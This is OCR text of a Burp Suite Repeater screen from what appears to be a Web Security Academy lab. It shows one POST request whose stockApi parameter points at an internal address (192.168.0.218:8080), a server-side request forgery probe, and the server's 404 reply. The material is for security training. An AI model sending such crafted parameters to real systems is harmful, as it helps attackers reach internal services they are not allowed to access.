 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
5 × +
Send Cancel < > Target: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
3 Cookie: session=AV6fqb3cTwP0CUE8SL7dI7F2f4sXKksN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.218:8080/test
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 131 bytes | 307 millis
Event log (10) All issues (205) Memory: 337.4MB